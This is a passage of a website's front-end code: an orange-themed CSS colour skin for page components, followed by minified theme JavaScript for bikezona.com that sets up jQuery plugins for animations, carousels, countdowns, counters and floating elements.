	border-color: #383f48;
	color: #383f48;
}

html .featured-boxes-style-4 .featured-box.featured-box-dark .icon-featured {
	border-color: #212529;
	color: #212529;
}

html .featured-boxes-style-4 .featured-box.featured-box-light .icon-featured {
	border-color: #FFF;
	color: #FFF;
}

html .featured-boxes-style-5 .featured-box.featured-box-primary .icon-featured {
	color: #fa4a00;
}

html .featured-boxes-style-5 .featured-box.featured-box-secondary .icon-featured {
	color: #ff7518;
}

html .featured-boxes-style-5 .featured-box.featured-box-tertiary .icon-featured {
	color: #f94d00;
}

html .featured-boxes-style-5 .featured-box.featured-box-quaternary .icon-featured {
	color: #383f48;
}

html .featured-boxes-style-5 .featured-box.featured-box-dark .icon-featured {
	color: #212529;
}

html .featured-boxes-style-5 .featured-box.featured-box-light .icon-featured {
	color: #FFF;
}

html .featured-boxes-style-6 .featured-box.featured-box-primary .icon-featured {
	color: #fa4a00;
}

html .featured-boxes-style-6 .featured-box.featured-box-secondary .icon-featured {
	color: #ff7518;
}

html .featured-boxes-style-6 .featured-box.featured-box-tertiary .icon-featured {
	color: #f94d00;
}

html .featured-boxes-style-6 .featured-box.featured-box-quaternary .icon-featured {
	color: #383f48;
}

html .featured-boxes-style-6 .featured-box.featured-box-dark .icon-featured {
	color: #212529;
}

html .featured-boxes-style-6 .featured-box.featured-box-light .icon-featured {
	color: #FFF;
}

html .featured-boxes-style-8 .featured-box.featured-box-primary .icon-featured {
	color: #fa4a00;
}

html .featured-boxes-style-8 .featured-box.featured-box-secondary .icon-featured {
	color: #ff7518;
}

html .featured-boxes-style-8 .featured-box.featured-box-tertiary .icon-featured {
	color: #f94d00;
}

html .featured-boxes-style-8 .featured-box.featured-box-quaternary .icon-featured {
	color: #383f48;
}

html .featured-boxes-style-8 .featured-box.featured-box-dark .icon-featured {
	color: #212529;
}

html .featured-boxes-style-8 .featured-box.featured-box-light .icon-featured {
	color: #FFF;
}

.featured-boxes-modern-style-primary .featured-box {
	background: #fa4a00;
	background: linear-gradient(135deg, #fa4a00 0%, #383f48 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fa4a00', endColorstr='#383f48', GradientType=1);
}

.featured-boxes-modern-style-secondary .featured-box {
	background: #ff7518;
	background: linear-gradient(135deg, #ff7518 0%, #383f48 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff7518', endColorstr='#383f48', GradientType=1);
}

.featured-boxes-modern-style-tertiary .featured-box {
	background: #f94d00;
	background: linear-gradient(135deg, #f94d00 0%, #383f48 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f94d00', endColorstr='#383f48', GradientType=1);
}

html .featured-box-effect-2.featured-box-primary .icon-featured:after {
	box-shadow: 0 0 0 3px #fa4a00;
}

html .featured-box-effect-2.featured-box-secondary .icon-featured:after {
	box-shadow: 0 0 0 3px #ff7518;
}

html .featured-box-effect-2.featured-box-tertiary .icon-featured:after {
	box-shadow: 0 0 0 3px #f94d00;
}

html .featured-box-effect-2.featured-box-quaternary .icon-featured:after {
	box-shadow: 0 0 0 3px #383f48;
}

html .featured-box-effect-2.featured-box-dark .icon-featured:after {
	box-shadow: 0 0 0 3px #212529;
}

html .featured-box-effect-2.featured-box-light .icon-featured:after {
	box-shadow: 0 0 0 3px #FFF;
}

html .featured-box-effect-3.featured-box-primary .icon-featured:after {
	box-shadow: 0 0 0 10px #fa4a00;
}

html .featured-box-effect-3.featured-box-primary:hover .icon-featured {
	background: #fa4a00 !important;
}

html .featured-box-effect-3.featured-box-secondary .icon-featured:after {
	box-shadow: 0 0 0 10px #ff7518;
}

html .featured-box-effect-3.featured-box-secondary:hover .icon-featured {
	background: #ff7518 !important;
}

html .featured-box-effect-3.featured-box-tertiary .icon-featured:after {
	box-shadow: 0 0 0 10px #f94d00;
}

html .featured-box-effect-3.featured-box-tertiary:hover .icon-featured {
	background: #f94d00 !important;
}

html .featured-box-effect-3.featured-box-quaternary .icon-featured:after {
	box-shadow: 0 0 0 10px #383f48;
}

html .featured-box-effect-3.featured-box-quaternary:hover .icon-featured {
	background: #383f48 !important;
}

html .featured-box-effect-3.featured-box-dark .icon-featured:after {
	box-shadow: 0 0 0 10px #212529;
}

html .featured-box-effect-3.featured-box-dark:hover .icon-featured {
	background: #212529 !important;
}

html .featured-box-effect-3.featured-box-light .icon-featured:after {
	box-shadow: 0 0 0 10px #FFF;
}

html .featured-box-effect-3.featured-box-light:hover .icon-featured {
	background: #FFF !important;
}

.feature-box .feature-box-icon {
	background-color: #fa4a00;
}

html .feature-box-primary .feature-box-icon {
	background-color: #fa4a00;
}

html .feature-box-secondary .feature-box-icon {
	background-color: #ff7518;
}

html .feature-box-tertiary .feature-box-icon {
	background-color: #f94d00;
}

html .feature-box-quaternary .feature-box-icon {
	background-color: #383f48;
}

html .feature-box-dark .feature-box-icon {
	background-color: #212529;
}

html .feature-box-light .feature-box-icon {
	background-color: #FFF;
}

.feature-box.feature-box-style-2 .feature-box-icon [class*="fa-"],
.feature-box.feature-box-style-2 .feature-box-icon .icons {
	color: #fa4a00;
}

html .feature-box-primary.feature-box-style-2 .feature-box-icon [class*="fa-"],
html .feature-box-primary.feature-box-style-2 .feature-box-icon .icons {
	color: #fa4a00;
}

html .feature-box-secondary.feature-box-style-2 .feature-box-icon [class*="fa-"],
html .feature-box-secondary.feature-box-style-2 .feature-box-icon .icons {
	color: #ff7518;
}

html .feature-box-tertiary.feature-box-style-2 .feature-box-icon [class*="fa-"],
html .feature-box-tertiary.feature-box-style-2 .feature-box-icon .icons {
	color: #f94d00;
}

html .feature-box-quaternary.feature-box-style-2 .feature-box-icon [class*="fa-"],
html .feature-box-quaternary.feature-box-style-2 .feature-box-icon .icons {
	color: #383f48;
}

html .feature-box-dark.feature-box-style-2 .feature-box-icon [class*="fa-"],
html .feature-box-dark.feature-box-style-2 .feature-box-icon .icons {
	color: #212529;
}

html .feature-box-light.feature-box-style-2 .feature-box-icon [class*="fa-"],
html .feature-box-light.feature-box-style-2 .feature-box-icon .icons {
	color: #FFF;
}

.feature-box.feature-box-style-3 .feature-box-icon {
	border-color: #fa4a00;
}

.feature-box.feature-box-style-3 .feature-box-icon [class*="fa-"],
.feature-box.feature-box-style-3 .feature-box-icon .icons {
	color: #fa4a00;
}

html .feature-box-primary.feature-box-style-3 .feature-box-icon {
	border-color: #fa4a00;
}

html .feature-box-primary.feature-box-style-3 .feature-box-icon [class*="fa-"],
html .feature-box-primary.feature-box-style-3 .feature-box-icon .icons {
	color: #fa4a00;
}

html .feature-box-secondary.feature-box-style-3 .feature-box-icon {
	border-color: #ff7518;
}

html .feature-box-secondary.feature-box-style-3 .feature-box-icon [class*="fa-"],
html .feature-box-secondary.feature-box-style-3 .feature-box-icon .icons {
	color: #ff7518;
}

html .feature-box-tertiary.feature-box-style-3 .feature-box-icon {
	border-color: #f94d00;
}

html .feature-box-tertiary.feature-box-style-3 .feature-box-icon [class*="fa-"],
html .feature-box-tertiary.feature-box-style-3 .feature-box-icon .icons {
	color: #f94d00;
}

html .feature-box-quaternary.feature-box-style-3 .feature-box-icon {
	border-color: #383f48;
}

html .feature-box-quaternary.feature-box-style-3 .feature-box-icon [class*="fa-"],
html .feature-box-quaternary.feature-box-style-3 .feature-box-icon .icons {
	color: #383f48;
}

html .feature-box-dark.feature-box-style-3 .feature-box-icon {
	border-color: #212529;
}

html .feature-box-dark.feature-box-style-3 .feature-box-icon [class*="fa-"],
html .feature-box-dark.feature-box-style-3 .feature-box-icon .icons {
	color: #212529;
}

html .feature-box-light.feature-box-style-3 .feature-box-icon {
	border-color: #FFF;
}

html .feature-box-light.feature-box-style-3 .feature-box-icon [class*="fa-"],
html .feature-box-light.feature-box-style-3 .feature-box-icon .icons {
	color: #FFF;
}

.feature-box.feature-box-style-4 .feature-box-icon [class*="fa-"],
.feature-box.feature-box-style-4 .feature-box-icon .icons {
	color: #fa4a00;
}

html .feature-box-primary.feature-box-style-4 .feature-box-icon [class*="fa-"],
html .feature-box-primary.feature-box-style-4 .feature-box-icon .icons {
	color: #fa4a00;
}

html .feature-box-secondary.feature-box-style-4 .feature-box-icon [class*="fa-"],
html .feature-box-secondary.feature-box-style-4 .feature-box-icon .icons {
	color: #ff7518;
}

html .feature-box-tertiary.feature-box-style-4 .feature-box-icon [class*="fa-"],
html .feature-box-tertiary.feature-box-style-4 .feature-box-icon .icons {
	color: #f94d00;
}

html .feature-box-quaternary.feature-box-style-4 .feature-box-icon [class*="fa-"],
html .feature-box-quaternary.feature-box-style-4 .feature-box-icon .icons {
	color: #383f48;
}

html .feature-box-dark.feature-box-style-4 .feature-box-icon [class*="fa-"],
html .feature-box-dark.feature-box-style-4 .feature-box-icon .icons {
	color: #212529;
}

html .feature-box-light.feature-box-style-4 .feature-box-icon [class*="fa-"],
html .feature-box-light.feature-box-style-4 .feature-box-icon .icons {
	color: #FFF;
}

.feature-box.feature-box-style-5 .feature-box-icon [class*="fa-"],
.feature-box.feature-box-style-5 .feature-box-icon .icons {
	color: #fa4a00;
}

html .feature-box-primary.feature-box-style-5 .feature-box-icon [class*="fa-"],
html .feature-box-primary.feature-box-style-5 .feature-box-icon .icons {
	color: #fa4a00;
}

html .feature-box-secondary.feature-box-style-5 .feature-box-icon [class*="fa-"],
html .feature-box-secondary.feature-box-style-5 .feature-box-icon .icons {
	color: #ff7518;
}

html .feature-box-tertiary.feature-box-style-5 .feature-box-icon [class*="fa-"],
html .feature-box-tertiary.feature-box-style-5 .feature-box-icon .icons {
	color: #f94d00;
}

html .feature-box-quaternary.feature-box-style-5 .feature-box-icon [class*="fa-"],
html .feature-box-quaternary.feature-box-style-5 .feature-box-icon .icons {
	color: #383f48;
}

html .feature-box-dark.feature-box-style-5 .feature-box-icon [class*="fa-"],
html .feature-box-dark.feature-box-style-5 .feature-box-icon .icons {
	color: #212529;
}

html .feature-box-light.feature-box-style-5 .feature-box-icon [class*="fa-"],
html .feature-box-light.feature-box-style-5 .feature-box-icon .icons {
	color: #FFF;
}

html .feature-box-primary.feature-box-style-6 .feature-box-icon [class*="fa-"],
html .feature-box-primary.feature-box-style-6 .feature-box-icon .icons {
	color: #fa4a00;
}

html .feature-box-secondary.feature-box-style-6 .feature-box-icon [class*="fa-"],
html .feature-box-secondary.feature-box-style-6 .feature-box-icon .icons {
	color: #ff7518;
}

html .feature-box-tertiary.feature-box-style-6 .feature-box-icon [class*="fa-"],
html .feature-box-tertiary.feature-box-style-6 .feature-box-icon .icons {
	color: #f94d00;
}

html .feature-box-quaternary.feature-box-style-6 .feature-box-icon [class*="fa-"],
html .feature-box-quaternary.feature-box-style-6 .feature-box-icon .icons {
	color: #383f48;
}

html .feature-box-dark.feature-box-style-6 .feature-box-icon [class*="fa-"],
html .feature-box-dark.feature-box-style-6 .feature-box-icon .icons {
	color: #212529;
}

html .feature-box-light.feature-box-style-6 .feature-box-icon [class*="fa-"],
html .feature-box-light.feature-box-style-6 .feature-box-icon .icons {
	color: #FFF;
}

html .featured-boxes-full-scale > .featured-box-full-primary:nth-child(1) {
	background-color: #c73b00;
}

html .featured-boxes-full-scale > .featured-box-full-primary:nth-child(2) {
	background-color: #e14200;
}

html .featured-boxes-full-scale > .featured-box-full-primary:nth-child(3) {
	background-color: #fa4a00;
}

html .featured-boxes-full-scale > .featured-box-full-primary:nth-child(4) {
	background-color: #ff5a15;
}

html .featured-boxes-full-scale > .featured-box-full-primary:nth-child(5) {
	background-color: #ff6c2e;
}

html .featured-boxes-full-scale > .featured-box-full-primary:nth-child(6) {
	background-color: #ff7e47;
}

html .featured-boxes-full .featured-box-full-primary {
	background-color: #fa4a00;
	color: #FFF;
}

html .featured-boxes-full .featured-box-full-secondary {
	background-color: #ff7518;
	color: #FFF;
}

html .featured-boxes-full .featured-box-full-tertiary {
	background-color: #f94d00;
	color: #FFF;
}

html .featured-boxes-full .featured-box-full-quaternary {
	background-color: #383f48;
	color: #FFF;
}

html .featured-boxes-full .featured-box-full-dark {
	background-color: #212529;
	color: #FFF;
}

html .featured-boxes-full .featured-box-full-light {
	background-color: #FFF;
	color: #777;
}

.pricing-table .most-popular {
	border-color: #fa4a00;
}

.pricing-table .most-popular h3 {
	background-color: #fa4a00;
}

.pricing-table.princig-table-flat .plan h3 {
	background-color: #fa4a00;
}

.pricing-table.princig-table-flat .plan h3 span {
	background: #fa4a00;
}

html .call-to-action.featured.featured-primary {
	border-top-color: #fa4a00;
}

html .call-to-action.call-to-action-primary {
	background: #fa4a00;
}

html .call-to-action.with-full-borders-primary {
	border-color: #fa4a00;
}

html .call-to-action.call-to-action-primary {
	background: #fa4a00;
}

html .call-to-action.call-to-action-primary h3,
html .call-to-action.call-to-action-primary p {
	color: #FFF;
}

html .call-to-action.featured.featured-secondary {
	border-top-color: #ff7518;
}

html .call-to-action.call-to-action-secondary {
	background: #ff7518;
}

html .call-to-action.with-full-borders-secondary {
	border-color: #ff7518;
}

html .call-to-action.call-to-action-secondary {
	background: #ff7518;
}

html .call-to-action.call-to-action-secondary h3,
html .call-to-action.call-to-action-secondary p {
	color: #FFF;
}

html .call-to-action.featured.featured-tertiary {
	border-top-color: #f94d00;
}

html .call-to-action.call-to-action-tertiary {
	background: #f94d00;
}

html .call-to-action.with-full-borders-tertiary {
	border-color: #f94d00;
}

html .call-to-action.call-to-action-tertiary {
	background: #f94d00;
}

html .call-to-action.call-to-action-tertiary h3,
html .call-to-action.call-to-action-tertiary p {
	color: #FFF;
}

html .call-to-action.featured.featured-quaternary {
	border-top-color: #383f48;
}

html .call-to-action.call-to-action-quaternary {
	background: #383f48;
}

html .call-to-action.with-full-borders-quaternary {
	border-color: #383f48;
}

html .call-to-action.call-to-action-quaternary {
	background: #383f48;
}

html .call-to-action.call-to-action-quaternary h3,
html .call-to-action.call-to-action-quaternary p {
	color: #FFF;
}

html .call-to-action.featured.featured-dark {
	border-top-color: #212529;
}

html .call-to-action.call-to-action-dark {
	background: #212529;
}

html .call-to-action.with-full-borders-dark {
	border-color: #212529;
}

html .call-to-action.call-to-action-dark {
	background: #212529;
}

html .call-to-action.call-to-action-dark h3,
html .call-to-action.call-to-action-dark p {
	color: #FFF;
}

html .call-to-action.featured.featured-light {
	border-top-color: #FFF;
}

html .call-to-action.call-to-action-light {
	background: #FFF;
}

html .call-to-action.with-full-borders-light {
	border-color: #FFF;
}

html .call-to-action.call-to-action-light {
	background: #FFF;
}

html .call-to-action.call-to-action-light h3,
html .call-to-action.call-to-action-light p {
	color: #777;
}

section.timeline .timeline-box.left:before,
section.timeline .timeline-box.right:before {
	background: #fa4a00;
	box-shadow: 0 0 0 3px #FFF, 0 0 0 6px #fa4a00;
}

ul.history li .featured-box .box-content {
	border-top-color: #fa4a00;
}

.recent-posts .date .month,
article.post .post-date .month {
	background-color: #fa4a00;
}

.recent-posts .date .day,
article.post .post-date .day {
	color: #fa4a00;
}

.slider .tp-bannertimer {
	background-color: #fa4a00;
}

.home-concept strong {
	color: #fa4a00;
}

html .home-intro-primary {
	background: #fa4a00;
}

html .home-intro-secondary {
	background: #ff7518;
}

html .home-intro-tertiary {
	background: #f94d00;
}

html .home-intro-quaternary {
	background: #383f48;
}

html .home-intro-dark {
	background: #212529;
}

html .home-intro-light {
	background: #FFF;
}

html .slide-overlay-primary .slotholder:after {
	background-color: #fa4a00 !important;
}

html .slider-container .tp-caption-overlay-primary {
	background: #fa4a00;
}

html .slider-container .tp-caption-overlay-opacity-primary {
	background: rgba(250, 74, 0, 0.4);
}

html .tp-bullets.bullets-color-primary .tp-bullet:hover,
html .tp-bullets.bullets-color-primary .tp-bullet.selected {
	background: #fa4a00;
}

html .slide-overlay-secondary .slotholder:after {
	background-color: #ff7518 !important;
}

html .slider-container .tp-caption-overlay-secondary {
	background: #ff7518;
}

html .slider-container .tp-caption-overlay-opacity-secondary {
	background: rgba(255, 117, 24, 0.4);
}

html .tp-bullets.bullets-color-secondary .tp-bullet:hover,
html .tp-bullets.bullets-color-secondary .tp-bullet.selected {
	background: #ff7518;
}

html .slide-overlay-tertiary .slotholder:after {
	background-color: #f94d00 !important;
}

html .slider-container .tp-caption-overlay-tertiary {
	background: #f94d00;
}

html .slider-container .tp-caption-overlay-opacity-tertiary {
	background: rgba(249, 77, 0, 0.4);
}

html .tp-bullets.bullets-color-tertiary .tp-bullet:hover,
html .tp-bullets.bullets-color-tertiary .tp-bullet.selected {
	background: #f94d00;
}

html .slide-overlay-quaternary .slotholder:after {
	background-color: #383f48 !important;
}

html .slider-container .tp-caption-overlay-quaternary {
	background: #383f48;
}

html .slider-container .tp-caption-overlay-opacity-quaternary {
	background: rgba(56, 63, 72, 0.4);
}

html .tp-bullets.bullets-color-quaternary .tp-bullet:hover,
html .tp-bullets.bullets-color-quaternary .tp-bullet.selected {
	background: #383f48;
}

html .slide-overlay-dark .slotholder:after {
	background-color: #212529 !important;
}

html .slider-container .tp-caption-overlay-dark {
	background: #212529;
}

html .slider-container .tp-caption-overlay-opacity-dark {
	background: rgba(33, 37, 41, 0.4);
}

html .tp-bullets.bullets-color-dark .tp-bullet:hover,
html .tp-bullets.bullets-color-dark .tp-bullet.selected {
	background: #212529;
}

html .slide-overlay-light .slotholder:after {
	background-color: #FFF !important;
}

html .slider-container .tp-caption-overlay-light {
	background: #FFF;
}

html .slider-container .tp-caption-overlay-opacity-light {
	background: rgba(255, 255, 255, 0.4);
}

html .tp-bullets.bullets-color-light .tp-bullet:hover,
html .tp-bullets.bullets-color-light .tp-bullet.selected {
	background: #FFF;
}

html .slide-overlay.slide-overlay-gradient .slotholder:after {
	background-color: #f94d00 !important;
	background-image: linear-gradient(to right, #f94d00 0%, #383f48 100%) !important;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f94d00', endColorstr='#383f48', GradientType=1);
}

.cd-product-viewer-handle .handle {
	background: #fa4a00;
}

.tparrows.tparrows-carousel.tp-leftarrow,
.tparrows.tparrows-carousel.tp-rightarrow {
	background-color: #fa4a00;
	border-color: #fa4a00 #fa4a00 #c73b00;
	color: #fff;
}

.tparrows.tparrows-carousel.tp-leftarrow:hover,
.tparrows.tparrows-carousel.tp-rightarrow:hover,
.tparrows.tparrows-carousel.tp-leftarrow.hover,
.tparrows.tparrows-carousel.tp-rightarrow.hover {
	background-color: #ff6321;
	border-color: #ff6c2e #ff6c2e #fa4a00;
	color: #fff;
}

.tparrows.tparrows-carousel.tp-leftarrow:focus,
.tparrows.tparrows-carousel.tp-rightarrow:focus,
.tparrows.tparrows-carousel.tp-leftarrow.focus,
.tparrows.tparrows-carousel.tp-rightarrow.focus {
	box-shadow: 0 0 0 3px rgba(250, 74, 0, 0.5);
}

.tparrows.tparrows-carousel.tp-leftarrow.disabled,
.tparrows.tparrows-carousel.tp-rightarrow.disabled,
.tparrows.tparrows-carousel.tp-leftarrow:disabled,
.tparrows.tparrows-carousel.tp-rightarrow:disabled {
	background-color: #fa4a00;
	border-color: #fa4a00 #fa4a00 #c73b00;
}

.tparrows.tparrows-carousel.tp-leftarrow:active,
.tparrows.tparrows-carousel.tp-rightarrow:active,
.tparrows.tparrows-carousel.tp-leftarrow.active,
.tparrows.tparrows-carousel.tp-rightarrow.active {
	background-color: #d43f00 !important;
	background-image: none !important;
	border-color: #c73b00 #c73b00 #942c00 !important;
}

.tparrows.arrows-primary:before {
	color: #fa4a00;
}

.shop .products .product .onsale {
	background-color: #fa4a00;
	border-bottom-color: #d13e00;
}

.shop .cart-totals tr.total .amount {
	color: #fa4a00;
}

#footer .footer-ribbon {
	background: #fa4a00;
}

#footer .footer-ribbon:before {
	border-right-color: #ae3300;
	border-left-color: #ae3300;
}

#footer .footer-nav.footer-nav-bottom-line nav > ul:not(:hover) > li > a.active {
	color: #fa4a00 !important;
}

#footer .footer-nav.footer-nav-bottom-line nav > ul:not(:hover) > li > a.active:before {
	background: #fa4a00 !important;
}

#footer .footer-nav.footer-nav-bottom-line nav > ul:hover > li:hover > a {
	color: #fa4a00 !important;
}

#footer .footer-nav.footer-nav-bottom-line nav > ul:hover > li:hover > a:before {
	background: #fa4a00 !important;
}

.scrollable.colored-slider .scrollable-slider {
	background: #fa4a00;
}

.sample-icon-list .sample-icon a:hover {
	background-color: #fa4a00;
}

html.boxed .body {
	border-top-color: #fa4a00;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.bikezona.com/js/theme.js
body_size: 14033
content:
window.theme={},window.theme.fn={getOptions:function(t){if("object"==typeof t)return t;if("string"!=typeof t)return{};try{return JSON.parse(t.replace(/'/g,'"').replace(";",""))}catch(e){return{}}}},(function(t,e){t=t||{};var n="__animate",s=function(t,e){return this.initialize(t,e)};s.defaults={accX:0,accY:-80,delay:100,duration:"750ms",minWindowWidth:767},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this;return e("body").hasClass("loading-overlay-showing")?e(window).on("loading.overlay.ready",function(){t.animate()}):t.animate(),this},animate:function(){var t=this,n=this.options.wrapper,s=0,a=this.options.duration,o=n.offset().top,r=e(window).scrollTop();return n.addClass("appear-animation animated"),!e("html").hasClass("no-csstransitions")&&e(window).width()>t.options.minWindowWidth&&o>=r?n.appear(function(){n.one("animation:show",function(e){s=n.attr("data-appear-animation-delay")?n.attr("data-appear-animation-delay"):t.options.delay,"750ms"!=(a=n.attr("data-appear-animation-duration")?n.attr("data-appear-animation-duration"):t.options.duration)&&n.css("animation-duration",a),n.css("animation-delay",s+"ms"),n.addClass(n.attr("data-appear-animation")+" appear-animation-visible")}),n.trigger("animation:show")},{accX:t.options.accX,accY:t.options.accY}):n.addClass("appear-animation-visible"),this}},e.extend(t,{PluginAnimate:s}),e.fn.themePluginAnimate=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__beforeafter",s=function(t,e){return this.initialize(t,e)};s.defaults={},s.prototype={initialize:function(t,e){return this.$el=t,this.setData().setOptions(e).build(),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){return e.isFunction(e.fn.twentytwenty)&&this.options.wrapper.twentytwenty(this.options),this}},e.extend(t,{PluginBeforeAfter:s}),e.fn.themePluginBeforeAfter=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__carousel",s=function(t,e){return this.initialize(t,e)};s.defaults={loop:!0,responsive:{0:{items:1},479:{items:1},768:{items:2},979:{items:3},1199:{items:4}},navText:[]},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.owlCarousel))return this;var t=this.options.wrapper;if(t.addClass("owl-theme"),t.addClass("owl-loading"),"rtl"==e("html").attr("dir")&&(this.options=e.extend(!0,{},this.options,{rtl:!0})),1==this.options.items&&(this.options.responsive={}),this.options.items>4&&(this.options=e.extend(!0,{},this.options,{responsive:{1199:{items:this.options.items}}})),this.options.autoHeight){var n=[];t.find(".owl-item").each(function(){e(this).hasClass("active")&&n.push(e(this).height())}),e(window).afterResize(function(){t.find(".owl-stage-outer").height(Math.max.apply(null,n))}),e(window).on("load",function(){t.find(".owl-stage-outer").height(Math.max.apply(null,n))})}if(t.owlCarousel(this.options).addClass("owl-carousel-init"),t.attr("data-sync")&&t.on("change.owl.carousel",function(n){if(n.namespace&&"position"===n.property.name){var s=n.relatedTarget.relative(n.property.value,!0);e(t.data("sync")).owlCarousel("to",s,300,!0)}}),t.hasClass("carousel-center-active-item")){var s=t.find(".owl-item.active"),a=Math.floor((t.find(".owl-item.active").length-1)/2);s.eq(a).addClass("current"),t.on("change.owl.carousel",function(e){t.find(".owl-item").removeClass("current"),setTimeout(function(){var e=t.find(".owl-item.active"),n=Math.floor((t.find(".owl-item.active").length-1)/2);e.eq(n).addClass("current")},100)}),t.trigger("refresh.owl.carousel")}return t.removeClass("owl-loading"),t.css("height","auto"),this}},e.extend(t,{PluginCarousel:s}),e.fn.themePluginCarousel=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__chartCircular",s=function(t,e){return this.initialize(t,e)};s.defaults={accX:0,accY:-150,delay:1,barColor:"#0088CC",trackColor:"#f2f2f2",scaleColor:!1,scaleLength:5,lineCap:"round",lineWidth:13,size:175,rotate:0,animate:{duration:2500,enabled:!0}},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.appear)||!e.isFunction(e.fn.easyPieChart))return this;var t=this,n=this.options.wrapper,s=n.attr("data-percent")?n.attr("data-percent"):0,a=n.find(".percent");return e.extend(!0,t.options,{onStep:function(t,e,n){a.html(parseInt(n))}}),n.attr("data-percent",0),n.appear(function(){n.easyPieChart(t.options),setTimeout(function(){n.data("easyPieChart").update(s),n.attr("data-percent",s)},t.options.delay)},{accX:t.options.accX,accY:t.options.accY}),this}},e.extend(t,{PluginChartCircular:s}),e.fn.themePluginChartCircular=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__countdown",s=function(t,e){return this.initialize(t,e)};s.defaults={date:"2030/06/10 12:00:00",textDay:"DAY",textHour:"HRS",textMin:"MIN",textSec:"SEC",uppercase:!0,numberClass:"",wrapperClass:"",insertHTMLbefore:"",insertHTMLafter:""},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.countTo))return this;var t=this,n=this.options.wrapper,s=t.options.numberClass?" "+t.options.numberClass:"",a=t.options.wrapperClass?" "+t.options.wrapperClass:"";return t.options.uppercase?n.countdown(t.options.date).on("update.countdown",function(n){e(this).html(n.strftime(t.options.insertHTMLbefore+'<span class="days'+a+'"><span class="'+s+'">%D</span> '+t.options.textDay+'<div class="d-inline text-uppercase">%!d</div></span> <span class="hours'+a+'"><span class="'+s+'">%H</span> '+t.options.textHour+'</span> <span class="minutes'+a+'"><span class="'+s+'">%M</span> '+t.options.textMin+'</span> <span class="seconds'+a+'"><span class="'+s+'">%S</span> '+t.options.textSec+"</span> "+t.options.insertHTMLafter))}):n.countdown(t.options.date).on("update.countdown",function(n){e(this).html(n.strftime(t.options.insertHTMLbefore+'<span class="days'+a+'"><span class="'+s+'">%D</span> '+t.options.textDay+'%!d</span> <span class="hours'+a+'"><span class="'+s+'">%H</span> '+t.options.textHour+'</span> <span class="minutes'+a+'"><span class="'+s+'">%M</span> '+t.options.textMin+'</span> <span class="seconds'+a+'"><span class="'+s+'">%S</span> '+t.options.textSec+"</span> "+t.options.insertHTMLafter))}),this}},e.extend(t,{PluginCountdown:s}),e.fn.themePluginCountdown=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){t=t||{};var n="__counter",s=function(t,e){return this.initialize(t,e)};s.defaults={accX:0,accY:0,speed:3e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.countTo))return this;var t=this,n=this.options.wrapper;return e.extend(t.options,{onComplete:function(){n.data("append")&&n.html(n.html()+n.data("append")),n.data("prepend")&&n.html(n.data("prepend")+n.html())}}),n.appear(function(){n.countTo(t.options)},{accX:t.options.accX,accY:t.options.accY}),this}},e.extend(t,{PluginCounter:s}),e.fn.themePluginCounter=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new s(a,t)})}}).apply(this,[window.theme,jQuery]),(function(t,e){"use strict";t=t||{};var n="__floatElement",s=function(t,e){return this.initialize(t,e)};s.defaults={startPos:"top",speed:3,horizontal:!1,transition:!1},s.prototype={initialize:function(t,e){return t.data(n)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(n,this),this},setOptions:function(t){return this.options=e.extend(!0,{},s.defaults,t,{wrapper:this.$el}),this},build:function(){var t,n=this,s=this.options.wrapper,a=e(window);return n.options.style&&s.attr("style",n.options.style),a.width()>767&&("none"==n.options.startPos?t="":"top"==n.options.startPos?(s.css({top:0}),t=""):(s.css({bottom:0}),t="-"),n.options.transition&&s.css({transition:"ease transform 500ms"}),n.movement(t),a.on("scroll",function(){n.movement(t)})),this},movement:function(t){var n=this.options.wrapper,s=e(window),a=s.scrollTop(),o=100*(n.offset().top-a)/s.height();n.visible(!0)&&(this.options.horizontal?n.css({transform:"translate3d("+t+o/this.options.speed+"%, "+t+o/this.options.speed+"%, 0)"}):n.css({transform:"translate3d(0, "+t+o/this.options.speed+"%, 0)"}))}},e.extend(t,{PluginFloatElement:s}),e.fn.themePluginFloatElement=function(t){return this.map(function(){var a=e(this);return a.data(n)?a.data(n):new 